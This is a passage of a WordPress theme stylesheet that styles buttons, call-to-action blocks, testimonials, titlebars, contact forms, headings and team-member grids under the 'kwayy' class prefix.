	background-color: #1abc9c;
}
.kwayy-btn-effect-colortogrey.kwayy-btn-color-btn-info {
	background-color: #5dc3de;
}
.kwayy-btn-effect-colortogrey.kwayy-btn-color-btn-info:hover {
	background-color: #5dc3de;
}
.kwayy-btn-effect-colortogrey.kwayy-btn-color-btn-success {
	background-color: #59ba41;
}
.kwayy-btn-effect-colortogrey.kwayy-btn-color-btn-warning {
	background-color: #f8862c;
}
.kwayy-btn-effect-colortogrey.kwayy-btn-color-btn-danger {
	background-color: #cc4c19;
}
.kwayy-btn-effect-colortogrey.kwayy-btn-color-btn-inverse {
	background-color: #2c3e50;
}
/******** Border To Color *********/

/* Global Property for Border to Color */
.kwayy-btn-effect-bordertocolor {
	font-size: 13px;
	line-height: 22px;
	font-weight: bold;
	text-transform: uppercase;
	border: none !important;
	border-radius: 3px;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
	background-color: transparent;
	position: relative;
	display: inline-block;
	box-shadow: 0 0 0 1px #ecf0f1 inset;
}
.kwayy-btn-effect-bordertocolor:hover {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
	background-color: #ecf0f1;
}
/* Gray Button (Border to Color style) */
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-primary {
	box-shadow: 0 0 0 1px #1abc9c inset;
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-primary span {
	color: #1abc9c
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-primary:hover span {
	color: #fff
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-primary:hover {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
	background-color: #1abc9c;
}
/* White Button (Border to Color style) */
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-white {
	box-shadow: 0 0 0 1px #fff inset;
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-white span {
	color: #fff
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-white:hover {
	box-shadow: 0 0 0 26px rgba(255, 255, 255, 0.1) inset;
	background-color: #fff;
}
/* Green Button (Border to Color style) */
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-success {
	box-shadow: 0 0 0 1px #59ba41 inset;
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-success span {
	color: #59ba41
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-success:hover span {
	color: #fff
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-success:hover {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
	background-color: #59ba41;
}
/* Orange Button (Border to Color style) */
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-warning {
	box-shadow: 0 0 0 1px #f8862c inset;
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-warning span {
	color: #f8862c
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-warning:hover span {
	color: #fff
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-warning:hover {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
	background-color: #f8862c;
}
/* Red Button (Border to Color style) */
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-danger {
	box-shadow: 0 0 0 1px #cc4c19 inset;
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-danger span {
	color: #cc4c19
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-danger:hover span {
	color: #fff
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-danger:hover {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
	background-color: #cc4c19;
}
/* Black Button (Border to Color style) */
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-inverse {
	box-shadow: 0 0 0 1px #2c3e50 inset;
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-inverse span {
	color: #2c3e50
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-inverse:hover span {
	color: #fff
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-inverse:hover {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
	background-color: #2c3e50;
}
/* Black Button (Border to Color style) */
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-inverse {
	box-shadow: 0 0 0 1px #2c3e50 inset;
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-inverse span {
	color: #2c3e50
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-inverse:hover span {
	color: #fff
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-inverse:hover {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
	background-color: #2c3e50;
}
/* Torsic Button (Border to Color style) */
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-info {
	box-shadow: 0 0 0 1px #5dc3de inset;
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-info span {
	color: #5dc3de
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-info:hover span {
	color: #fff
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-info:hover {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
	background-color: #5dc3de;
}
/******** Gray To Color ********/
.kwayy-btn-effect-greytocolor span {
	color: #333333;
}
.kwayy-btn-effect-greytocolor:hover span {
	color: #fff;
}
.kwayy-btn-effect-greytocolor.kwayy-btn-color-btn-primary:hover {
	background-color: #1abc9c;
}
.kwayy-btn-effect-greytocolor.kwayy-btn-color-btn-success:hover {
	background-color: #59ba41;
}
.kwayy-btn-effect-greytocolor.kwayy-btn-color-btn-warning:hover {
	background-color: #f8862c;
}
.kwayy-btn-effect-greytocolor.kwayy-btn-color-btn-danger:hover {
	background-color: #cc4c19;
}
.kwayy-btn-effect-greytocolor.kwayy-btn-color-btn-inverse:hover {
	background-color: #2c3e50;
}
.kwayy-btn-effect-greytocolor.kwayy-btn-color-btn-info:hover {
	background-color: #5dc3de;
}
/******** Dark Gray To Color ********/

.kwayy-btn-effect-colortodarkgrey.kwayy-btn-color-white {
	background-color: #fff;
}
.kwayy-btn-effect-colortodarkgrey.kwayy-btn-color-btn-primary {
	background-color: #1abc9c;
}
.kwayy-btn-effect-colortodarkgrey.kwayy-btn-color-btn-success {
	background-color: #59ba41;
}
.kwayy-btn-effect-colortodarkgrey.kwayy-btn-color-btn-warning {
	background-color: #f8862c;
}
.kwayy-btn-effect-colortodarkgrey.kwayy-btn-color-btn-danger {
	background-color: #cc4c19;
}
.kwayy-btn-effect-colortodarkgrey.kwayy-btn-color-btn-inverse {
	background-color: #2c3e50;
}
.kwayy-btn-effect-colortodarkgrey.kwayy-btn-color-btn-info {
	background-color: #5dc3de;
}
.kwayy-btn-effect-colortodarkgrey:hover {
	background-color: #333;
}
.kwayy-btn-effect-colortodarkgrey:hover span {
	color: #fff;
}
/******** Dark Gray To Color ********/
.kwayy-btn-effect-darkgreytocolor {
	background-color: #333;
}
.kwayy-btn-effect-darkgreytocolor span {
	color: #fff;
}
.kwayy-btn-effect-darkgreytocolor:hover {
	background-color: #ecf0f1;
}
.kwayy-btn-effect-darkgreytocolor.kwayy-btn-color-white:hover {
	background-color: #fff;
	box-shadow: 0 0 0 26px rgba(255, 255, 255, 0.1) inset;
}
.kwayy-btn-effect-darkgreytocolor.kwayy-btn-color-btn-primary:hover {
	background-color: #1abc9c;
}
.kwayy-btn-effect-darkgreytocolor.kwayy-btn-color-btn-success:hover {
	background-color: #59ba41;
}
.kwayy-btn-effect-darkgreytocolor.kwayy-btn-color-btn-warning:hover {
	background-color: #f8862c;
}
.kwayy-btn-effect-darkgreytocolor.kwayy-btn-color-btn-danger:hover {
	background-color: #cc4c19;
}
.kwayy-btn-effect-darkgreytocolor.kwayy-btn-color-btn-inverse:hover {
	background-color: #2c3e50;
}
.kwayy-btn-effect-darkgreytocolor.kwayy-btn-color-btn-info:hover {
	background-color: #5dc3de;
}
/*how it work section*/

.how-it-section-right .pull-left {
	padding-left: 0px;
}
.wpb_column > .wpb_wrapper  .how-it-section-image img {
	margin-bottom: -50px;
}
/*clients section*/

.kwayy-clients {
	text-align: center;
}
.kwayy-clients.owl-theme .owl-controls {
	margin-top: 25px;
}
.kwayy-clients .kwayy-full a {
	display: block;
}
.kwayy-clients.owl-carousel .owl-wrapper-outer {
	padding-top: 30px;
}
.row.kwayy-clients.owl-carousel {
	margin-left: 0px;
	margin-right: 0px;
}
/*call-to-action*/
.contact-call-to-action h2 {
	font-size: 22px;
}
.wpb_call_to_action {
	background-color: transparent;
	border: none;
	padding: 0px 0px;
	margin-bottom: 0px;
}
.wpb_call_to_action h2 {
	color: #303a3b;
	font-size: 27px;
	line-height: 30px;
	font-weight: 400;
}
.kwayy-row-bgcolor-skincolor .wpb_call_to_action h2 {
	color: #fff;
}
.cta_align_right .wpb_button {
	text-align: right;
	float: right;
}
.cta_align_left .kwayy-cta-content-wrapper .wpb_call_text, .cta_align_right .kwayy-cta-content-wrapper .wpb_call_text {
	width: auto;
	float: none;
	clear: none;
}
.cta_align_left .kwayy-cta-button-wrapper .wpb_button, .cta_align_right .kwayy-cta-button-wrapper .wpb_button {
	float: none;
	max-width: 100%;
}
.cta_align_right .kwayy-cta-button-wrapper {
	text-align: right;
}
.cta_align_left .kwayy-cta-button-wrapper {
	text-align: left;
}
.kwayy-row-contentalign-center .wpb_call_to_action.cta_align_bottom {
	width: 100%;
}
.cta_align_left .kwayy-cta-content-wrapper, .cta_align_left .kwayy-cta-button-wrapper, .cta_align_right .kwayy-cta-content-wrapper, .cta_align_right .kwayy-cta-button-wrapper {
	display: table-cell;
	vertical-align: middle;
	float: none
}
.cta_align_left .kwayy-cta-button-wrapper, .cta_align_right .kwayy-cta-button-wrapper {
	display: table-cell;
	vertical-align: middle;
	white-space: nowrap;
	margin: 0;
}
.cta_align_bottom .kwayy-cta-content-wrapper .wpb_call_text {
	padding-bottom: 15px;
}
.cta_align_bottom .kwayy-cta-content-wrapper .kwayy-cta-description {
	padding-bottom: 15px;
}
.kwayy-row-bgcolor-skincolor .wpb_call_to_action, .kwayy-row-bgcolor-grey .wpb_call_to_action {
	background: none;
	border: none
}
.kwayy-row-bgcolor-skincolor .wpb_call_to_action .wpb_call_text, .kwayy-row-bgcolor-skincolor .wpb_call_to_action .kwayy-cta-description, .kwayy-row-bgcolor-dark .wpb_call_to_action .wpb_call_text, .kwayy-row-bgcolor-dark .wpb_call_to_action .kwayy-cta-description {
	color: #fff;
}
.heading-white-text h2 {
	color:#fff;
	font-size: 35px;
	font-weight: 600;
}
.heading-white-text .kwayy-cta-description {
	color:#fff;
	font-size: 19px;
}

/*wpb single image margin*/
.wpb_single_image {
	margin-bottom: 0px;
}

/*testimonial section*/
.testimonial-wrapper-inner ul {
	margin-top: 0px;
}
.arrow_box {
	background: none repeat scroll 0 0 #F8F8F8;
	border: 1px solid #e1e1e1;
	position: relative;
}
.testimonial-content {
	padding: 20px 20px;
	font-style: italic;
}
.testmonialcontent {
	padding-left: 8px;
	padding-right: 8px;
}
.testimonial-content i {
	font-size: 11px;
	color: #787878;
	font-weight: normal;
}
.testimonial-content i.left-quote {
	padding-right: 6px;
	bottom: 3px;
	position: relative;
}
.testimonial-content i.right-quote {
	margin-left: 8px;
	margin-top: -15px;
	padding-top: 20px;
	position: absolute;
}
.arrow_box:before {
	border-color: #ECECEC rgba(236, 236, 236, 0) rgba(236, 236, 236, 0);
	border-width: 16px;
	left: 69%;
	margin-left: -16px;
}
.arrow_box:after, .arrow_box:before {
	border: medium solid rgba(0, 0, 0, 0);
	content: " ";
	height: 0;
	pointer-events: none;
	position: absolute;
	top: 100%;
	width: 0;
}
/*breadcrumb section*/
.kwayy-titlebar-main .entry-title {
	font-weight: 500;
	font-size: 24px;
}
.kwayy-titlebar-wrapper .entry-title .kwayy-subtitle {
	font-size: 17px;
	opacity: 0.8;
	font-weight: 300;
}
/*.home .kwayy-titlebar-wrapper {
	display: none;
}*/
.kwayy-titlebar-wrapper {
	margin-bottom: 0px;
}
.kwayy-titlebar-wrapper.kwayy-titlebar-bgimg-img1 {
	background-image: url(images/titlebg/bg-title.jpg);
	background-size: cover;
}
.kwayy-titlebar-wrapper.kwayy-titlebar-bgimg-img2 {
	background-image: url(images/titlebg/bg-title2.jpg);
	background-size: cover;
}
.kwayy-titlebar-wrapper.kwayy-titlebar-bgimg-img3 {
	background-image: url(images/titlebg/bg-title3.jpg);
	background-size: cover;
}
.kwayy-titlebar-wrapper.kwayy-titlebar-bgimg-img3 {
	background-image: url(images/titlebg/bg-title4.jpg);
	background-size: cover;
}
.kwayy-titlebar-wrapper.kwayy-titlebar-bgimg-img3 {
	background-image: url(images/titlebg/bg-title5.jpg);
	background-size: cover;
}
.kwayy-titlebar-wrapper {
	background-attachment: fixed;
	background-size: 100%;
	background-position: 50% 0px;
	background-repeat: repeat repeat;
}
.kwayy-titlebar-inner-wrapper {
	padding: 25px 0px;
	-webkit-box-shadow: inset 0 -3px 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 -3px 0 rgba(0, 0, 0, 0.1);
	box-shadow: inset 0 -3px 0 rgba(0, 0, 0, 0.1);
}
.kwayy-titlebar-main .breadcrumb-wrapper {
	text-align: right;
	color: #fff;
	vertical-align: middle;
}
.kwayy-titlebar-main .breadcrumb-wrapper a {
	color: #fff;
}
.breadcrumb-wrapper .kwayy-pf-navbar-wrapper {
	display: inline-block;
	padding: 5px 0px;
	background: rgba(255, 255, 255, 0.12);
	border-radius: 85px;
}
.breadcrumb-wrapper .kwayy-pf-navbar-wrapper a {
	margin: 2px;
	display: inline-block;
}
.breadcrumb-wrapper .kwayy-pf-navbar-wrapper .kwayy-dim i {
	opacity: 0.1;
}
.breadcrumb-wrapper .kwayy-pf-navbar-wrapper i {
	font-size: 30px;
	opacity: 0.8;
	transition: all 0.2s ease;
}
.breadcrumb-wrapper .kwayy-pf-navbar-wrapper a:hover i {
	opacity: 1;
}

/*contact page section*/

.contact-info-details {
	text-align: center;
}
.contact-info-details i.kwayy-icon {
	width: 40px;
	height: 40px;
	border: 2px solid #3d4647;
	border-radius: 50%;
	display: inline-block;
	line-height: 35px;
	font-size: 20px;
	color: #3d4647;
}
.contact-map-full .wpb_gmaps_widget .wpb_map_wraper {
	padding: 0px;
}
.wpb_gmaps_widget .wpb_map_wraper {
	padding: 0px;
}

.full-map .section.grid_section{
	width:100%;
	padding:0px;
	margin-top: -6px;
}

.full-map .section.grid_section .wpb_gmaps_widget .wpb_wrapper{
	padding:0px;
}

.wpcf7-form .col-sm-6:last-child {
	padding-left: 0;
}
.wpb_gmaps_widget.wpb_content_element.full-map {
	margin-bottom: 0;
}
/*contact page form*/


.wpb_column > .wpb_wrapper  .wpcf7-form .wpcf7-form-control-wrap, #content .wpb_text_column .wpcf7-form-control-wrap {
	margin-bottom: 15px;
	display: block;
}
.wpcf7-form-control {
	height: 40px;
	color: #676f7a;
	border-radius: 3px;
}
.your-subject input {
	width: 100%;
}
.your-message textarea {
	width: 100%;
	min-height: 165px;
}
.wpcf7-submit {
	width: 100%;
}
.wpcf7-not-valid-tip {
	text-align: left;
	padding-top: 5px;
}
.wpcf7-response-output.wpcf7-validation-errors {
	border: 0;
	background: red;
	color: white;
	padding: 10px;
}
.wpcf7-response-output.wpcf7-mail-sent-ok {
	border: 2px solid #00A34E;
}
/*span.wpcf7-not-valid-tip {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 100;
	background: #fff;
	border: 1px solid #ff0000;
	font-size: 10pt;
	width: 100%;
	padding: 2px;
	border-radius: 3px;
	height: 40px;
	line-height: 32px;
}*/
/*isotope section*/

.isotope, .isotope .isotope-item {
	/* change duration value to whatever you like */
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	-ms-transition-duration: 0.8s;
	-o-transition-duration: 0.8s;
	transition-duration: 0.8s;
}
.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-ms-transition-property: height, width;
	-o-transition-property: height, width;
	transition-property: height, width;
}
.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform, opacity;
	-ms-transition-property: -ms-transform, opacity;
	-o-transition-property: -o-transform, opacity;
	transition-property: transform, opacity;
}
/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition, .isotope.no-transition .isotope-item, .isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s;
}
/**
 * Seprator Section
 * ----------------------------------------------------------------------------
 */
 
.kwayy-separator-style-no {
	border-bottom: 0px;
}
.kwayy-separator-height-5px {
	margin-bottom: 5px;
}
.kwayy-separator-height-10px {
	margin-bottom: 10px;
}
.kwayy-separator-height-15px {
	margin-bottom: 15px;
}
.kwayy-separator-height-20px {
	margin-bottom: 20px;
}
.kwayy-separator-height-25px {
	margin-bottom: 25px;
}
.kwayy-separator-height-30px {
	margin-bottom: 30px;
}
.kwayy-separator-height-35px {
	margin-bottom: 35px;
}
.kwayy-separator-height-40px {
	margin-bottom: 40px;
}
.kwayy-separator-height-45px {
	margin-bottom: 45px;
}

.wpb_separator.kwayy-separator-width-full {
	margin-left: -1000px;
	margin-right: -1000px;
}

/**
 * heading-style section
 * ----------------------------------------------------------------------------
 */
 
.kwayy-heading-wrapper-align-center, .kwayy-heading-align-center {
	text-align: center;	
}
.wpb_column > .wpb_wrapper  .kwayy-heading-wrapper-align-center{
	margin-bottom:50px;
}

.kwayy-heading-wrapper.kwayy-heading-wrapper-align-left {
	padding-bottom: 20px;
}

.kwayy-heading-wrapper-align-center .kwayy-subheading, 
.kwayy-portfolio-boxes-wrapper.kwayy-text-position-top .kwayy-subheading {
	width: 50%;
	margin: 0 auto;
	font-size: 16px;
	color: #868686;
	font-weight:300;
}
.kwayy-row-bgcolor-dark .kwayy-heading-wrapper .kwayy-subheading {
	color: #D7D7D7;
}
.kwayy-row-bgcolor-skincolor .kwayy-heading-wrapper .kwayy-subheading, .kwayy-row-bgcolor-skincolor .kwayy-heading-wrapper .kwayy-heading-sepicon i {
	color: #fff;
}
.kwayy-heading-style-linedot.kwayy-heading-align-center {
	text-align: center;
}
h1.kwayy-heading-style-linedot {
	position: relative;
	padding-bottom: 15px;
	margin-top: 0px;
	margin-bottom: 25px;
	display: inline-block;
}
h1.kwayy-heading-style-linedot:after {
	content: "";
	left: 25%;
	right: 25%;
	height: 1px;
	background: #e1e1e1;
	position: absolute;
	bottom: 0px;
}
h1.kwayy-heading-style-linedot:before {
	content: "";
	position: absolute;
	bottom: -4px;
	left: 50%;
	right: 50%;
	width: 10px;
	height: 10px;
	margin-left: -5px;
	background: #fff;
	border-radius: 50%;
	display: block;
	z-index: 1;
	border: 1px solid #e1e1e1;
}
.kwayy-row-bgcolor-grey h1.kwayy-heading-style-linedot:before {
	background: #F8F8F8;
}
.kwayy-row-bgcolor-dark h1.kwayy-heading-style-linedot:before {
	background-color: #181c27;
}
.separator-linesmall {
	background-color: #e1e1e1;
	height: 1px;
	width: 50%;
	display: block;
	margin: 30px auto 50px auto;
}
.separator-linefull {
	background-color: #e1e1e1;
	height: 1px;
	width: 100%;
	display: block;
	margin: 30px auto 30px auto;
}
.kwayy-subheading {
	position: relative;
	padding-bottom: 30px;
	margin-top: 0px;
	margin-bottom: 25px;
}
.kwayy-subheading:after {
	content: "";
	left: 25%;
	right: 25%;
	height: 1px;
	background: #e1e1e1;
	position: absolute;
	bottom: 0px;
}
.kwayy-subheading:before {
	content: "";
	position: absolute;
	bottom: -4px;
	left: 50%;
	right: 50%;
	width: 10px;
	height: 10px;
	margin-left: -5px;
	background: #fff;
	border-radius: 50%;
	display: none;
	z-index: 1;
	border: 1px solid #e1e1e1;
}
.kwayy-heading-wrapper h1.kwayy-heading-align-center {
	margin-top: 0px;
	margin-bottom: 10px;
}
.kwayy-heading-wrapper h1.kwayy-heading-align-left {
	margin-top: 0px;
	margin-bottom: 0px;
}
h1.kwayy-heading-align-center, h1.kwayy-heading-align-left {
	margin-top: 0px;	
}

.wpb_column > .wpb_wrapper .kwayy-heading-align-center {
	margin-bottom: 20px;
}


.kwayy-heading-sepicon {
	display: inline-block;
	width: 130px;
	margin: 0px 0px 17px 0px;
	position: relative;
}
.kwayy-heading-wrapper-align-left .kwayy-heading-sepicon {
	text-align: center;
}
.kwayy-heading-sepicon i {
	font-size: 18px;
	color: #999;
}
.kwayy-heading-sepicon:before {
	display: inline-block;
	content: "";
	border-bottom: 1px solid #e1e1e1;
	position: absolute;
	left: 0;
	top: 10px;
	width: 50px;
}
.kwayy-heading-sepicon:after {
	display: inline-block;
	content: "";
	border-bottom: 1px solid #e1e1e1;
	position: absolute;
	right: 0;
	top: 10px;
	width: 50px;
}

/**
 * heading-style-double section
 * ----------------------------------------------------------------------------
 */
h1.kwayy-heading-style-double {
	position: relative;
	padding-bottom: 0px;
	margin-top: 0px;
	margin-bottom: 15px;
}
h1.kwayy-heading-style-double.kwayy-heading-align-center:before, h1.kwayy-heading-style-double.kwayy-heading-align-center:after {
	content: "";
	position: absolute;
	width: 35%;
	height: 8px;
	top: 35%;
	z-index: 0;
	border: 1px solid #e1e1e1;
	border-left: none;
	border-right: none;
}
h1.kwayy-heading-style-double.kwayy-heading-align-left:after, h1.kwayy-heading-style-double.kwayy-heading-align-right:before, h1.kwayy-heading-style-double.kwayy-heading-align-right:after {
	content: "";
	position: absolute;
	height: 8px;
	top: 42%;
	z-index: 0;
	border: 1px solid #e1e1e1;
	border-left: none;
	border-right: none;
	left: 30%;
	right: 0;
}
h1.kwayy-heading-style-double.kwayy-heading-align-center:after {
	right: 0;
}
h1.kwayy-heading-style-double.kwayy-heading-align-center:before {
	left: 0;
}
h1.kwayy-heading-style-double.kwayy-heading-align-left:after {
	right: 0;
}
h1.kwayy-heading-style-double.kwayy-heading-align-right:after {
	left: 0;
}
h1.kwayy-heading-style-double.kwayy-heading-align-right:before {
	left: 0;
}

/**
 * heading section left
 * ----------------------------------------------------------------------------
 */

.kwayy-heading-style-linedot.kwayy-heading-align-left {
	text-align: left;
	display: inline-block
}
h1.kwayy-heading-style-linedot.kwayy-heading-align-left:after {
	left: 0;
	content: "";
	right: 25%;
	height: 1px;
	background: #e1e1e1;
	position: absolute;
	bottom: 0px;
}
h1.kwayy-heading-style-linedot.kwayy-heading-align-left:before {
	left: 0;
	margin-left: 0px;
}
h1.kwayy-heading-style-normal {
	margin-bottom: 20px;
	margin-top: 0px;
}

/**
 * row/column align section
 * ----------------------------------------------------------------------------
 */ 
.kwayy-row-contentalign-center,
.kwayy-column-contentalign-center {
	text-align: center;
}
.kwayy-row-contentalign-left,
.kwayy-column-contentalign-left {
	text-align: left;
}
.kwayy-row-contentalign-right,
.kwayy-column-contentalign-left {
	text-align: right;
}

/**
 * Team section
 * ----------------------------------------------------------------------------
 */ 
.kwayy-team-wrapper ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
}
.kwayy-team-box {
	text-align: center;
}
.kwayy-team-img {
	position: relative;
	overflow: hidden;
	text-decoration: none;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	display: -moz-inline-stack;
	display: block;
	vertical-align: middle;
 *vertical-align: auto;
	zoom: 1;
 *display: inline;
	border: 12px solid #e4e4e4;
	z-index: 10;
}
.kwayy-team-img img{
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
}

.kwayy-team-box .kwayy-team-title {
	font-size: 20px;
	font-weight: 400;
	margin-bottom: 0px;
	line-height: 15px;
}

.kwayy-team-box .kwayy-team-title a:hover{
	text-decoration:none;
}

.kwayy-team-box .kwayy-team-position {
	font-size: 14px;
	font-weight: 300;
	margin-top: 3px;
	margin-bottom: 8px;
	color: #999;
}
.kwayy-team-box .kwayy-team-email a {
	color: #999;
	font-weight: 300;
}
.kwayy-team-social-links ul {
	margin: 0px 0px;
	padding: 0px;
}
.kwayy-team-social-links ul li {
	display: inline-block;
}
.kwayy-team-social-links ul li a {
	color: #787878;
	display: block;
	font-size: 14px;
	margin-left: 5px;
	border: 1px solid #999;
	border-radius: 50%;
	height: 28px;
	line-height: 26px;
	width: 28px;
	text-align: center;
	box-shadow: 0 0 0 0 #787878 inset;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
}
.kwayy-team-social-links ul li a:hover {
	background-color: #999;
	box-shadow: 0 0 0 26px rgba(0,0,0,0.0) inset;
	color: #fff;
}
.kwayy-team-social-links {
	position: absolute;
	/*top: 37%;*/
	bottom: -20%;
	width: 100%;
	-webkit-transition: all 0.2s ease;
	transition: all 0.2s ease;
	background: rgba(255, 255, 255, 0.71);
	padding: 7px;
}
.kwayy-team-box:hover .kwayy-team-social-links {
	bottom: 10%;
}

/**
 * Team section css
 * ----------------------------------------------------------------------------
 */ 
.tm-grid {
	margin: 20px 0 0 0;
	padding: 0;
	list-style: none;
	display: block;
	text-align: center;
	width: 100%;
}
.tm-grid li {
	width: 240px;
	height: 240px;
	display: inline-block;
	margin: 20px;
}
.tm-item {
	width: 100%;
	height: 100%;
	border-radius: 50%;
	position: relative;
	cursor: default;
	box-shadow: 0 1px 3px rgba(0,0,0,0.2);
}
.tm-thumb {
	width: 100%;
	height: 100%;
	background-size: 100% 100%;
	border-radius: 50%;
	overflow: hidden;
	position: absolute;
	box-shadow: inset 0 0 0 15px rgba(255,255,255, 0.5);
	-webkit-transform-origin: 95% 40%;
	-moz-transform-origin: 95% 40%;
	-o-transform-origin: 95% 40%;
	-ms-transform-origin: 95% 40%;
	transform-origin: 95% 40%;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.tm-thumb:after {
	content: '';
	width: 8px;
	height: 8px;
	position: absolute;
	border-radius: 50%;
	top: 43%;
	left: 97%;
	margin: -4px 0 0 -4px;
	background: rgb(14,14,14);
	background: -moz-radial-gradient(center, ellipse cover, rgba(14,14,14,1) 0%, rgba(125,126,125,1) 100%);
	background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, rgba(14,14,14,1)), color-stop(100%, rgba(125,126,125,1)));
	background: -webkit-radial-gradient(center, ellipse cover, rgba(14,14,14,1) 0%, rgba(125,126,125,1) 100%);
	background: -o-radial-gradient(center, ellipse cover, rgba(14,14,14,1) 0%, rgba(125,126,125,1) 100%);
	background: -ms-radial-gradient(center, ellipse cover, rgba(14,14,14,1) 0%, rgba(125,126,125,1) 100%);
	background: radial-gradient(ellipse at center, rgba(14,14,14,1) 0%, rgba(125,126,125,1) 100%);
	box-shadow: 0 0 1px rgba(255,255,255,0.9);
}
.tm-img-1 {
	background-image: url(images/girl1.jpg);
	background-size: auto 100%;
	z-index: 12;
}
.tm-img-2 {
	background-image: url(images/guy1.jpg);
	background-size: auto 100%;
	z-index: 11;
}
.tm-img-3 {
	background-image: url(images/girl2.jpg);
	background-size: auto 100%;
	z-index: 10;
}
.tm-img-4 {
	background-image: url(images/guy2.jpg);
	background-size: auto 100%;
	z-index: 9;
}
.tm-info {
	position: absolute;
	width: 100%;
	height: 100%;
	border-radius: 50%;
	overflow: hidden;
	box-shadow: inset 0 0 0 5px rgba(0,0,0,0.05);
}
.tm-info:hover a {
	color: #fff;
}
.tm-info h3 {
	font-size: 20px;
	font-weight: 500;
	color: #fff;
	position: relative;
	margin: 0 40px;
	padding: 50px 0 0 0;
	padding-bottom: 15px;
	line-height: 24px;
	border-bottom: 1px solid rgba(255,255,255,0.5);
}
.tm-info h4.kwayy-team-position {
	font-size: 12px;
	font-weight: 500;
	color: #fff;
	position: relative;
	margin: 0 30px;
	padding: 3px 15px;
	font-style: italic;
	margin-bottom: 10px;
	line-height: 30px;
}
.tm-info p {
	color: #fff;
	padding: 10px 5px;
	font-style: italic;
	margin: 0 30px;
	font-size: 12px;
}
.tm-info a {
	display: block;
	color: #333;
	border-radius: 50%;
	color: #fff;
	font-style: normal;
	font-weight: 700;
	text-transform: uppercase;
	font-size: 9px;
	padding-top: 8px;
	margin: 7px auto 0;
	opacity: 0;
	line-height: 15px;
	-webkit-transition: -webkit-transform 0.3s ease-in-out 0.2s, opacity 0.3s ease-in-out 0.2s, background 0.2s linear 0s;
	-moz-transition: -moz-transform 0.3s ease-in-out 0.2s, opacity 0.3s ease-in-out 0.2s, background 0.2s linear 0s;
	-o-transition: -o-transform 0.3s ease-in-out 0.2s, opacity 0.3s ease-in-out 0.2s, background 0.2s linear 0s;
	-ms-transition: -ms-transform 0.3s ease-in-out 0.2s, opacity 0.3s ease-in-out 0.2s, background 0.2s linear 0s;
	transition: transform 0.3s ease-in-out 0.2s, opacity 0.3s ease-in-out 0.2s, background 0.2s linear 0s;
	-webkit-transform: translateX(60px) rotate(90deg);
	-moz-transform: translateX(60px) rotate(90deg);
	-o-transform: translateX(60px) rotate(90deg);
	-ms-transform: translateX(60px) rotate(90deg);
	transform: translateX(60px) rotate(90deg);
	-webkit-backface-visibility: hidden;
}
.tm-item .tm-info a:hover {
	color: #fff;
	text-decoration: underline;
}
.tm-item:hover .tm-thumb {
	box-shadow: inset 0 0 0 15px rgba(255,255,255, 0.5), 0 1px 3px rgba(0,0,0,0.2);
	-webkit-transform: rotate(-120deg);
	-moz-transform: rotate(-120deg);
	-o-transform: rotate(-120deg);
	-ms-transform: rotate(-120deg);
	transform: rotate(-120deg);
	z-index: 9;
}
.tm-item:hover .tm-info a {
	opacity: 1;
	-webkit-transform: translateX(0px) rotate(0deg);
